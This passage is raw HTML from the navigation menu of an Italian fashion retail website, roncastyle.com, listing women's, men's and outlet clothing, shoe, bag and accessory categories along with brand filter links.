class="rcgkgfd mgz-element nav-item"><a href="/donna.html?mgs_brand=672" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="f3wa786 mgz-element nav-item"><a href="/donna.html?mgs_brand=674" ><span class="title">JURERE</span> </a> </div><div class="xepwgob mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="hwigx0j mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="hs27n9f mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="hiv163i mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="d1rx0mo mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="txf14mv mgz-element nav-item"><a href="/donna.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="b3njjdl mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="osd5t5d mgz-element nav-item"><a href="/donna.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="atdiiwo mgz-element nav-item"><a href="/donna.html?mgs_brand=651" ><span class="title">PINKO</span> </a> </div><div class="asc3iy5 mgz-element nav-item"><a href="/donna.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="r58c260 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="n03a2rv mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner n03a2rv-s"><div class="vvya78u mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner vvya78u-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="o60j9pi mgz-element mgz-element-column mgz-col-md-15 mgz-element-column-empty"><div class="mgz-element-inner o60j9pi-s"></div></div></div></div></div></div></div><div class="gbjrtw9 mgz-element mgz-hidden-xl nav-item mega center level0" data-icon="fas mgz-fa-female"><a href="https://www.roncastyle.com/donna.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-female "></i> <span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner gbjrtw9-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="p3mtgxe mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p3mtgxe-s"><div class="inner-content mgz-container"><div class="ncpgcpy mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ncpgcpy-s"><div class="fgcy200 mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="i1ln6gn mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="g15y7sy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="hu81yhr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="gxjijim mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="yw1c8i4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="df4yy3s mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="w41xiv4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="fmygh6w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="dnxvtoc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="p9241up mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="q0yd32h mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="m5vkgoj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="mv0ucs6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/per-le-tue-occasioni.html" ><span class="title">OCCASIONI SPECIALI</span> </a> </div></div></div><div class="bjc3ilj mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner bjc3ilj-s"><div class="wo7fp5r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cbc4vma mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="odekomp mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="nujoysf mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="pmghc80 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="si7r21j mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div></div></div><div class="ayvt9u1 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ayvt9u1-s"><div class="ul5van5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="sv08uig mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="tbxkb2k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="b46vf0r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="us8q9vm mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="awd77l6 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner awd77l6-s"><div class="mspb0yc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ygi5ar9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="scau89n mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="m0sqjsq mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="e95bbdy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="n0fv0df mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="athnqvv mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner athnqvv-s"><div class="y972uf3 mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="k5olok6 mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="qne2m3o mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="wctrxqh mgz-element nav-item"><a href="/donna.html?mgs_brand=453" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="reouqgo mgz-element nav-item"><a href="/donna.html?mgs_brand=697" ><span class="title">MANILA GRACE</span> </a> </div><div class="ot9xgpt mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="l3kp5dr mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="vsejmil mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="kvykanx mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="a3jk6j3 mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="poec0ka mgz-element nav-item"><a href="/donna.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="b8kh79p mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="pmfo5bp mgz-element nav-item"><a href="/donna.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="xg3hsvs mgz-element nav-item"><a href="/donna.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="jfn0kwu mgz-element nav-item"><a href="/donna.html?mgs_brand=698" ><span class="title">CHIARA FERRAGNI</span> </a> </div><div class="kodbfuq mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div><div class="us9we8b mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner us9we8b-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div><div class="mio4sop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner mio4sop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="cm1wvbh mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/uomo" data-scrollto="#accordion-menu" ><span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner cm1wvbh-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="sqwr0sk mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner sqwr0sk-s"><div class="inner-content mgz-container"><div class="nv980b5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner nv980b5-s"><div class="jgn5n7q mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs mgz-image-hovers"><div class="mgz-element-inner jgn5n7q-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_uomo_copia.glb" alt="menugbl_uomo_copia" title="" /></div></div></div></div></div></div><div class="eas4vqf mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner eas4vqf-s"><div class="demcchs mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="t2p7r8u mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cikyu0s mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="bvnwydd mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="rn1sfim mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="ugstj7h mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="y55kf7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="c5fcg78 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="hgisaar mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="npbj5px mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="ayvcdsl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="c9pie2i mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c9pie2i-s"><div class="lv6x8v4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="k500kvh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="suyuff4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="f7q4lpp mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="kudpq19 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div><div class="y9cpy70 mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner y9cpy70-s"><div class="mgz-element-empty-space"></div></div></div><div class="ubuooxg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="v9iisyg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w0r3kem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="cm38lnq mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="o514yq6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div></div></div><div class="u6ehfai mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner u6ehfai-s"><div class="xoxqjkv mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ic3rw4i mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="p1n3u35 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="llrg3xt mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="ygd0ay5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner ygd0ay5-s"><div class="uku8ocj mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="eyacg0s mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="xw1trtt mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="xs06yd1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="a0011jq mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="ro74e3w mgz-element nav-item"><a href="/uomo.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="h3v6kh5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="n5vi549 mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="aq77urs mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="m62umm5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="f2bxeye mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="ympel36 mgz-element nav-item"><a href="/uomo.html?mgs_brand=683" ><span class="title">MC2 SAINT BARTH</span> </a> </div><div class="dli7h04 mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="hs9uuim mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="lsyfw4j mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="r8kl9q2 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner r8kl9q2-s"><div class="ecc217n mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner ecc217n-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="ag4l3ug mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-male"><a href="https://www.roncastyle.com/uomo.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-male "></i> <span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner ag4l3ug-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="r2ffsx7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner r2ffsx7-s"><div class="inner-content mgz-container"><div class="w8dolil mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner w8dolil-s"><div class="r4nmpic mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="faifcn0 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="qgvqoc2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="hw5hy6e mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="u5bxf98 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="krw0npr mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v38ih7p mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="yt7pq3u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="oir41ug mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="uikd5oc mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="vdmss7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="xca04by mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner xca04by-s"><div class="lruuyk8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="ruo4vrl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="utn5fj7 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="ukm65n2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="f8fmgem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div></div></div><div class="nyxf1yw mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner nyxf1yw-s"><div class="smitiuw mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="oxgvyd6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w3ob8fa mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="ej8hcjx mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="sejuheb mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="pwsmu5u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div></div></div><div class="vt21u09 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner vt21u09-s"><div class="pew9iiu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="qm5fes5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="q4q2n4r mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="ij6k2xg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="pg06ga9 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner pg06ga9-s"><div class="bnpyxoa mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="g208mf4 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="yoyxhxv mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="pfc07x2 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="dulo36v mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="w67q9rm mgz-element nav-item"><a href="/uomo.html?mgs_brand=687" ><span class="title">DIESEL</span> </a> </div><div class="gw4coif mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="avobdsk mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="i9hi1iv mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="d2y1o7d mgz-element nav-item"><a href="/uomo.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="eeyigwo mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="xx8ojhq mgz-element nav-item"><a href="/uomo.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="rot9hbn mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="s00xo4o mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="e68qpv9 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="p9tf08u mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner p9tf08u-s"><div class="sh8feop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner sh8feop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="apth5g1 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner apth5g1-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="wjuql0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wjuql0s-s"><div class="inner-content mgz-container"><div class="eil14ha mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner eil14ha-s"><div class="dih3cej mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div><div class="oowf0us mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner oowf0us-s"></div></div><div class="ti5iac7 mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner ti5iac7-s"></div></div><div class="f82woth mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner f82woth-s"><div class="re9n6br mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div></div></div><div class="sarvf7e mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner sarvf7e-s"></div></div><div class="mty3xjm mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner mty3xjm-s"></div></div></div></div></div><div class="by3dij9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner by3dij9-s"><div class="inner-content mgz-container"><div class="rp3sxln mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner rp3sxln-s"><div class="avmbnl7 mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wgx2443 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="i28yakv mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="liuxvpl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="fqosoj2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="gvdgrff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="nsgm563 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="ge5ahg6 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="x4kxfal mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v2qfhga mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="dghot26 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="xgebrai mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ifmsr0x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="imq223l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="njp74xw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="mwss2tv mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner mwss2tv-s"><div class="enrk0b0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="nani2i1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="fdy4a91 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="oiculvm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qvkvi2e mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="fapds51 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="ew8rmng mgz-element nav-item"><a 